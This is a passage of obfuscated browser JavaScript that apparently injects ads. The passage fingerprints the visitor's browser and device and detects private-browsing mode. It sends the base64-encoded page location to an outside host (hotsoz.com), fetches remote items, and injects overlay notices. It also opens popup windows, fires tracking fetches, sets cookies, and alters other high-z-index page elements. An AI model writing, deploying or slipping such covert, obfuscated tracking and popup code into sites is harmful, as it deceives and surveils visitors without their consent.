_0x5bb975=_0x31f7c0[_0x444f44(0xfc)]('.w'),_0x23a4e8=()=>{const _0x3104cb=_0x444f44;open(_0x156dba['lk'],_0x5e7f5d,_0x3104cb(0xcb)),null!==_0x156dba['t_cl']&&_0x46d581()[_0x3104cb(0x168)](_0x3e0f15=>fetch(_0x156dba[_0x3104cb(0x12f)]+_0x3e0f15)),null!==_0x156dba[_0x3104cb(0x125)]&&_0x156dba['te_cl'][_0x3104cb(0x157)](_0x50fc36=>fetch(_0x50fc36)),_0x4cd320['body'][_0x3104cb(0x101)](this),_0x37ef98[_0x3104cb(0x14b)]((_0x47579b,_0x1fb829)=>{if(this===_0x47579b)return _0x37ef98[_0x1fb829]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801[_0x3104cb(0x128)](_0x3104cb(0xe0),_0x3d9d48),_0x5ea801['terminate'](),_0x5ea801=null),_0xdb295e['set'](_0x5e7f5d,'1',_0x1a74de);},_0x41e867=_0x3b985d=>{const _0x1cc44f=_0x444f44;_0x3b985d['stopPropagation'](),''===_0x2081dd||_0x5d5558||(_0x5d5558=!0x0,open(_0x2081dd,_0x5e7f5d,'noopener,noreferrer')),_0x5bb975[_0x1cc44f(0xf9)](_0x1cc44f(0x112),()=>{const _0x25b11a=_0x1cc44f;_0x4cd320[_0x25b11a(0x163)]['removeChild'](this),_0x37ef98['some']((_0x4a9f3d,_0x45d1a8)=>{if(this===_0x4a9f3d)return _0x37ef98[_0x45d1a8]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801['removeEventListener'](_0x25b11a(0xe0),_0x3d9d48),_0x5ea801[_0x25b11a(0x116)](),_0x5ea801=null),_0xdb295e[_0x25b11a(0x15a)](_0x5e7f5d,'1',_0x2e296a);}),_0x5bb975[_0x1cc44f(0x15d)][_0x1cc44f(0xee)](_0x1cc44f(0x13a));},_0x1d5d05=[];null!==_0x156dba['img']&&(_0x31f7c0[_0x444f44(0x163)][_0x444f44(0x15d)]['add'](_0x444f44(0xdd)),_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xdd))),null!==_0x156dba['bp']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xbb)+_0x156dba['bp']),null!==_0x156dba['bs']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xed)+_0x156dba['bs']),null!==_0x156dba['bc']&&_0x1d5d05[_0x444f44(0x136)]('btn-cl-'+_0x156dba['bc']),_0x444f44(0x12a)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x142)):_0x444f44(0x146)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)]('r-b'):_0x444f44(0xc8)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x10f)):'left-bottom'===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x162)):void 0x0,0x1===_0x27260c&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x113)),(/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['t'])||/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['tx']))&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x12d)),/webOS|iPhone|iPad|iPod|blackBerry|windowPhone|android/[_0x444f44(0xc4)](_0x188afa['d'])?0x1===_0x405a64&&_0x31f7c0['addEventListener']('touchmove',_0x1e47d9):_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x16d)),_0x5bb975['classList'][_0x444f44(0xee)](..._0x1d5d05);let _0x1674f4={'height':parseInt(getComputedStyle(_0x31f7c0['body'])[_0x444f44(0x173)],0xa)+'px','max-width':parseInt(getComputedStyle(_0x31f7c0[_0x444f44(0x163)])['maxWidth'],0xa)+'px'};if(_0x2094b8(_0x444f44(0x150))&&(_0x1674f4['right']='0'),_0x2094b8(_0x444f44(0x13f))&&(_0x1674f4['left']='0'),0x0===_0x37ef98[_0x444f44(0x104)])_0x2094b8(_0x444f44(0xcf))&&(_0x1674f4[_0x444f44(0xcf)]='0'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']='0');else{let _0x1469fe=parseInt(_0x37ef98[0x0]['style'][_0x444f44(0x173)],0xa);_0x2094b8('bottom')&&(_0x1674f4[_0x444f44(0xcf)]=_0x1469fe+'px'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']=_0x1469fe+'px');}Object[_0x444f44(0xd3)](_0x1674f4)[_0x444f44(0x157)](_0x38e451=>this['style'][_0x444f44(0x124)](_0x38e451,_0x1674f4[_0x38e451],_0x444f44(0x102))),_0x1674f4=null,_0x31f7c0[_0x444f44(0xfc)](_0x444f44(0xcc))[_0x444f44(0xf9)](_0x444f44(0xc3),_0x23a4e8);let _0x1f108d=_0x31f7c0['querySelector'](_0x444f44(0x144));null!==_0x1f108d&&(_0x1f108d[_0x444f44(0xf9)](_0x444f44(0x111),_0xf48190),_0x1f108d[_0x444f44(0xde)]=_0x156dba['t'],_0x1f108d[_0x444f44(0x12e)]=_0x156dba['ic'],_0x1f108d=null);let _0x235faa=_0x31f7c0['querySelector'](_0x444f44(0x134));null!==_0x235faa&&null!==_0x156dba[_0x444f44(0x100)]&&(_0x235faa[_0x444f44(0xf9)]('load',_0xf48190),_0x235faa[_0x444f44(0xde)]=_0x156dba['t'],_0x235faa[_0x444f44(0x12e)]=_0x156dba[_0x444f44(0x100)]),_0x235faa=null;let _0x14ea63=_0x31f7c0['querySelector'](_0x444f44(0xec));null!==_0x14ea63&&(_0x14ea63[_0x444f44(0x14d)]=_0x156dba['t'],_0x14ea63=null);let _0x43143e=_0x31f7c0['querySelector'](_0x444f44(0x107));null!==_0x43143e&&(_0x43143e['textContent']=_0x156dba['tx'],_0x43143e=null);let _0x299236=_0x31f7c0[_0x444f44(0xd8)](_0x444f44(0xc1));_0x299236[_0x444f44(0x157)](_0x8e57f0=>{const _0x5bdfba=_0x444f44;_0x8e57f0[_0x5bdfba(0xf9)](_0x5bdfba(0xc3),_0x41e867),_0x8e57f0[_0x5bdfba(0x10a)]['setProperty'](_0x5bdfba(0x129),_0x6f7781+'s');}),null!==_0x156dba['bt']&&_0x31f7c0[_0x444f44(0xd8)]('.btn-tx')[_0x444f44(0x157)](_0x564081=>{const _0x14f397=_0x444f44;_0x564081[_0x14f397(0x14d)]=_0x156dba['bt'];}),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0x15c)+_0x405a64),_0x37ef98[_0x444f44(0x136)](this),this[_0x444f44(0x10a)][_0x444f44(0x124)](_0x444f44(0x14c),'visible','important'),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0xc0)),null!==_0x156dba[_0x444f44(0xd9)]&&_0x46d581()[_0x444f44(0x168)](_0x58a875=>fetch(_0x156dba[_0x444f44(0xd9)]+_0x58a875)),null!==_0x156dba[_0x444f44(0x170)]&&_0x156dba[_0x444f44(0x170)][_0x444f44(0x157)](_0x45d182=>fetch(_0x45d182)),_0x299236=null,_0x31f7c0=null;}let _0xed045d=_0x4cd320['createElement'](_0x341949(0xf3));_0xed045d[_0x341949(0xe6)]=_0x4cb86e(),_0xed045d['setAttribute'](_0x341949(0x10a),_0x341949(0xbc)),_0xed045d[_0x341949(0xf9)](_0x341949(0x111),_0x3946f0),_0x4cd320[_0x341949(0x163)][_0x341949(0xd6)](_0xed045d),_0xed045d=null;});}function _0x3d9d48(_0x4cde19){const _0x9fdda5=_0x5f18;_0x9fdda5(0x11a)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x4a2704=>{const _0x232b03=_0x9fdda5;let _0x62ec2e='&inc=';_0x62ec2e+=_0x232b03(0xba)===_0x4a2704?'1':'0',_0x4494f2(_0x55cbde[_0x232b03(0xd7)]+_0x62ec2e)[_0x232b03(0x168)](_0x53a613=>{const _0x175b88=_0x232b03;this[_0x175b88(0x174)]({'type':'OPEN_INTERVAL','timeout':_0x29f95b}),_0x53a613[_0x175b88(0x157)](_0x56b7c6=>_0x58893d(_0x56b7c6));});}),_0x9fdda5(0xe4)===_0x4cde19[_0x9fdda5(0xf0)]&&(null===_0xdb295e[_0x9fdda5(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x653897=>{let _0x3b54dc='&inc=';_0x3b54dc+='private'===_0x653897?'1':'0',_0x4494f2(_0x55cbde['href']+_0x3b54dc)['then'](_0xc55df8=>{const _0x19ade7=_0x5f18;this[_0x19ade7(0x174)]({'type':_0x19ade7(0x120),'timeout':_0x29f95b}),_0xc55df8['forEach'](_0x145d4d=>_0x58893d(_0x145d4d));});}):this['postMessage']({'type':_0x9fdda5(0x11a),'timeout':_0x5d6aee}):this[_0x9fdda5(0x174)]({'type':_0x9fdda5(0xe4),'timeout':0x5})),_0x9fdda5(0x120)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x11d7d9=>{const _0xbaa504=_0x9fdda5;let _0x26d6d3=_0xbaa504(0xf8);_0x26d6d3+=_0xbaa504(0xba)===_0x11d7d9?'1':'0',_0x4494f2(_0x55cbde[_0xbaa504(0xd7)]+_0x26d6d3)[_0xbaa504(0x168)](_0x495af0=>{const _0x3aabcd=_0xbaa504;this['postMessage']({'type':_0x3aabcd(0x120),'timeout':_0x29f95b}),_0x37ef98['forEach'](_0x3f28e5=>{null!==_0x3f28e5&&_0x4cd320['body']['removeChild'](_0x3f28e5);}),_0x37ef98=[],_0x495af0[_0x3aabcd(0x157)](_0x2598ba=>_0x58893d(_0x2598ba));});});}function _0x4a071(_0x4bc9fe){const _0x18929c=_0x5f18;0x1===_0x4bc9fe[_0x18929c(0x127)]&&(0x7fffffff<=parseInt(_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x155)],0xa)||0x7fffffff<=parseInt(getComputedStyle(_0x4bc9fe)[_0x18929c(0x155)],0xa)?_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x124)](_0x18929c(0xbf),_0x18929c(0xbd),_0x18929c(0x102)):Array[_0x18929c(0xf7)](_0x4bc9fe[_0x18929c(0x161)])[_0x18929c(0x157)](_0x3b3074=>_0x4a071(_0x3b3074)));}function _0x46d581(){const _0x245517=_0x5f18;return void 0x0!==navigator[_0x245517(0x139)]&&void 0x0!==navigator['userAgentData'][_0x245517(0x14f)]?navigator[_0x245517(0x139)][_0x245517(0x14f)](['platformVersion'])[_0x245517(0x168)](_0x391af9=>void 0x0!==_0x391af9[_0x245517(0xf2)]&&''!==_0x391af9[_0x245517(0xf2)]?'&chpv='+_0x391af9[_0x245517(0xf2)]:'')['catch'](()=>''):new Promise(_0x206c35=>_0x206c35(''));}const _0x188afa={get 'ua'(){const _0x4b71be=_0x5f18;if(void 0x0!==_0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]){let _0x26ffde='';return _0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]['brands']['forEach'](_0xc2d3f5=>Object['keys'](_0xc2d3f5)['forEach'](_0x25b10e=>_0x26ffde+=_0xc2d3f5[_0x25b10e]+_0x4b71be(0x138))),_0x26ffde+=_0x56b0a3['navigator'][_0x4b71be(0x139)][_0x4b71be(0x15b)],_0x26ffde;}return _0x56b0a3[_0x4b71be(0xd2)]['userAgent'];},'m'(_0x1daf5b){const _0x711c19=_0x5f18,_0xe8a3db='normal',_0x1e4bc3=_0x711c19(0xba);if(_0x711c19(0xce)===this['n']||_0x711c19(0x115)===this['n']){if(void 0x0!==_0x56b0a3[_0x711c19(0xd2)]['maxTouchPoints']){const _0x438b7c=_0x4cb86e();try{_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0xfa)](_0x438b7c,0x1)[_0x711c19(0xea)]=function(_0x138a3f){const _0x2a9cfa=_0x711c19;let _0x3583d8,_0x570c30,_0x33eb4d=null===(_0x3583d8=_0x138a3f[_0x2a9cfa(0xe5)])||void 0x0===_0x3583d8?void 0x0:_0x3583d8[_0x2a9cfa(0xfd)];try{return _0x33eb4d[_0x2a9cfa(0xf1)](_0x2a9cfa(0xc4),{'autoIncrement':!0x0})['put'](new Blob()),_0x1daf5b(_0xe8a3db);}catch(_0x2d6e85){let _0x3032c1=_0x2d6e85;return _0x2d6e85 instanceof Error&&(_0x3032c1=null!==(_0x570c30=_0x2d6e85[_0x2a9cfa(0xe0)])&&void 0x0!==_0x570c30?_0x570c30:_0x2d6e85),_0x2a9cfa(0x164)==typeof _0x3032c1?/BlobURLs are not yet supported/['test'](_0x3032c1)?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db):_0x1daf5b(_0xe8a3db);}finally{_0x33eb4d[_0x2a9cfa(0x14e)](),_0x56b0a3['indexedDB'][_0x2a9cfa(0x103)](_0x438b7c);}};}catch(_0x430982){return _0x1daf5b(_0xe8a3db);}}else{try{_0x56b0a3[_0x711c19(0x106)](null,null,null,null);}catch(_0x7dcf48){return _0x1daf5b(_0x1e4bc3);}try{_0x56b0a3[_0x711c19(0xcd)][_0x711c19(0xe1)](_0x711c19(0xc4),'1'),_0x56b0a3['localStorage'][_0x711c19(0x159)](_0x711c19(0xc4));}catch(_0x454e97){return _0x1daf5b(_0x1e4bc3);}return _0x1daf5b(_0xe8a3db);}}else{if(_0x711c19(0x133)===this['n']){if(void 0x0===_0x56b0a3['navigator'][_0x711c19(0x143)]&&_0x711c19(0xd5)===_0x56b0a3[_0x711c19(0x154)][_0x711c19(0x16c)])return _0x1daf5b(_0x1e4bc3);else{const _0x57ae9a=_0x4cb86e(),_0x4b3bc6=_0x56b0a3[_0x711c19(0xc2)]['open'](_0x57ae9a);_0x4b3bc6[_0x711c19(0xf9)](_0x711c19(0x108),function(){return _0x1daf5b(_0x1e4bc3);}),_0x4b3bc6[_0x711c19(0xf9)]('success',function(){return _0x1daf5b(_0xe8a3db);}),_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0x103)](_0x57ae9a);}}else{if(!('opera'===this['n']||'yandex'===this['n']||'uc'===this['n']||_0x711c19(0x135)===this['n']||_0x711c19(0xc9)===this['n']))return _0x1daf5b('unknown');else{if(void 0x0!==self[_0x711c19(0x12c)]&&void 0x0!==self[_0x711c19(0x12c)][_0x711c19(0x153)]){let _0x54d684=!0x0;_0x56b0a3[_0x711c19(0xd2)][_0x711c19(0xe7)][_0x711c19(0x147)](function(_0x51b310,_0x4a6f55){const _0x52b836=_0x711c19;_0x54d684=!0x1;let _0x2d3298=0x40000000;return void 0x0!==_0x56b0a3[_0x52b836(0x130)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)][_0x52b836(0x148)]&&(_0x2d3298=_0x56b0a3[_0x52b836(0x130)]['memory'][_0x52b836(0x148)]),_0x4a6f55<_0x2d3298?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0xe8a3db);}),_0x711c19(0xc9)===this['n']&&setTimeout(()=>{if(_0x54d684)return _0x1daf5b(_0xe8a3db);},0x10);}else _0x56b0a3[_0x711c19(0xc7)](_0x56b0a3[_0x711c19(0x158)],0x1,function(){return _0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0x1e4bc3);});}}}},get 'n'(){const _0x33ad2f=_0x5f18,_0xd2fe23=!!_0x56b0a3[_0x33ad2f(0x151)]&&!!opr['addons']||!!_0x56b0a3[_0x33ad2f(0x11e)]||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xdf))||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xd4)),_0x10ace8=_0x33ad2f(0xda)!=typeof InstallTrigger||void 0x0!==_0x4cd320['documentElement']&&void 0x0!==_0x4cd320[_0x33ad2f(0x11d)]['style'][_0x33ad2f(0x10e)]&&0x25===_0x56b0a3['eval']['toString']()[_0x33ad2f(0x104)],_0x504a0d=/constructor/i[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0x10d)])||/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/[_0x33ad2f(0xc4)](this['ua'])||/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&/Version\//[_0x33ad2f(0xc4)](this['ua']),_0x2dec6e=!!_0x56b0a3[_0x33ad2f(0x135)]&&/Google Inc/[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0xd2)][_0x33ad2f(0x13e)]),_0x47f170=/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&!/Version\//['test'](this['ua']),_0x49c00b=0x0<=this['ua'][_0x33ad2f(0x14a)]('YaBrowser')||0x0<=this['ua'][_0x33ad2f(0x14a)]('Yowser'),_0xa366bf=/UBrowser/[_0x33ad2f(0xc4)](this['ua']),_0x2914fa=/Microsoft Edge/['test'](this['ua'])||/Edg\//[_0x33ad2f(0xc4)](this['ua']);let _0x7a7b1d=null;return _0xd2fe23?_0x7a7b1d=_0x33ad2f(0x11e):_0x10ace8?_0x7a7b1d=_0x33ad2f(0x133):_0x49c00b?_0x7a7b1d='yandex':_0xa366bf?_0x7a7b1d='uc':_0x2914fa?_0x7a7b1d='edge':_0x2dec6e?_0x7a7b1d=_0x33ad2f(0x135):_0x47f170?_0x7a7b1d='chromeIOS':_0x504a0d&&(_0x7a7b1d=_0x33ad2f(0xce)),_0x7a7b1d;},get 'd'(){const _0x3519cd=_0x5f18,_0x1b9a0f={'webOS':_0x3519cd(0xe8),'iPhone':_0x3519cd(0x10b),'iPad':_0x3519cd(0x166),'iPod':'iPod','mac':_0x3519cd(0x16b),'blackBerry':_0x3519cd(0xe9),'windows':_0x3519cd(0x141),'windowPhone':_0x3519cd(0xd0),'android':_0x3519cd(0x117)};let _0x3ae512=null;return Object[_0x3519cd(0xd3)](_0x1b9a0f)[_0x3519cd(0x14b)](_0x4f4dc3=>{const _0x45ef24=_0x3519cd;if(null!==this['ua'][_0x45ef24(0x160)](new RegExp(_0x1b9a0f[_0x4f4dc3],'i')))return _0x3ae512=_0x4f4dc3,!0x0;}),_0x3ae512;}},_0xdb295e={'get'(_0x5a4b41){const _0x5c701f=_0x5f18,_0x410b50=_0x42e086(this,function(){const _0x6685ab=_0x5f18;return _0x410b50[_0x6685ab(0xf6)]()[_0x6685ab(0x16e)](_0x6685ab(0xef))[_0x6685ab(0xf6)]()[_0x6685ab(0x109)](_0x410b50)[_0x6685ab(0x16e)](_0x6685ab(0xef));});_0x410b50();let _0x2b2f52=decodeURIComponent(_0x4cd320[_0x5c701f(0x137)])[_0x5c701f(0xeb)](';'),_0x405487=null;return 0x0===_0x2b2f52[_0x5c701f(0x104)]?_0x405487:(_0x2b2f52['some'](_0x37fc40=>{const _0x5884b8=_0x5c701f;if(_0x37fc40=_0x37fc40[_0x5884b8(0xff)]()[_0x5884b8(0xeb)]('='),_0x5a4b41===_0x37fc40[0x0])return _0x405487=_0x37fc40[0x1],!0x0;}),_0x2b2f52=null,_0x405487);},'set'(_0x468819,_0x564015='',_0x377d43=0x0,_0xc04dea=void 0x0){const _0x2f570f=_0x5f18;let _0x4616dc=new Date();_0x4616dc[_0x2f570f(0x121)](_0x4616dc['getTime']()+0x3e8*_0x377d43),_0x4cd320[_0x2f570f(0x137)]=_0x468819+'='+_0x564015+(void 0x0===_0xc04dea?'':_0x2f570f(0xfe)+_0xc04dea)+';\x20expires='+_0x4616dc[_0x2f570f(0xdc)]()+_0x2f570f(0x119),_0x4616dc=null;}},_0x55cbde=new URL('https://hotsoz.com/wnload?a=1&e=aeyJwaWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsImQiOiJicmF6emVyc2Fkcy5jb20iLCJsaSI6MX0=&tz='+Math[_0x4fbed8(0x140)](new Date()['getTimezoneOffset']()/-0x3c)+_0x4fbed8(0x15e)+(self===top?'0':'1')+_0x4fbed8(0xc5)+btoa(location[_0x4fbed8(0x132)]+location[_0x4fbed8(0x123)]));let _0x37ef98=[],_0x5d5558=!0x1,_0x5f3cf2=new MutationObserver(function(_0x399d68){const _0x5cf56f=_0x4fbed8;_0x399d68[_0x5cf56f(0x157)](_0x5a87b3=>{const _0x5e118d=_0x5cf56f;Array[_0x5e118d(0xf7)](_0x5a87b3[_0x5e118d(0x167)])[_0x5e118d(0x157)](_0x30447d=>{const _0x2f6218=_0x5e118d;_0x37ef98[_0x2f6218(0xf5)](_0xb2bef0=>_0xb2bef0!==_0x30447d)&&_0x4a071(_0x30447d);});});});_0x5f3cf2[_0x4fbed8(0x126)](_0x4cd320[_0x4fbed8(0x11d)],{'childList':!0x0,'subtree':!0x0});let _0x1ddcde=URL[_0x4fbed8(0x114)](new Blob([_0x4fbed8(0x149)],{'type':_0x4fbed8(0x12b)})),_0x5ea801=new Worker(_0x1ddcde);_0x5ea801[_0x4fbed8(0xf9)](_0x4fbed8(0xe0),_0x3d9d48),null===_0xdb295e[_0x4fbed8(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x587615=>{const _0x3a6632=_0x4fbed8;let _0x274520=_0x3a6632(0xf8);_0x274520+=_0x3a6632(0xba)===_0x587615?'1':'0',_0x4494f2(_0x55cbde[_0x3a6632(0xd7)]+_0x274520)['then'](_0x575fbd=>{const _0x3f4016=_0x3a6632;_0x5ea801[_0x3f4016(0x174)]({'type':_0x3f4016(0x120),'timeout':_0x29f95b}),_0x575fbd[_0x3f4016(0x157)](_0x5052b5=>_0x58893d(_0x5052b5));});}):_0x5ea801[_0x4fbed8(0x174)]({'type':'DISPLAY_DELAY','timeout':_0x5d6aee}):_0x5ea801[_0x4fbed8(0x174)]({'type':_0x4fbed8(0xe4),'timeout':0x5}),URL[_0x4fbed8(0xdb)](_0x1ddcde);}(document,window,'wMzQwMV0WzY','right-bottom',parseInt('0',0xa),parseInt('1',0xa),parseInt('3',0xa),parseInt('3600',0xa),parseInt('5',0xa),parseInt('5',0xa),parseInt('5',0xa),''));})();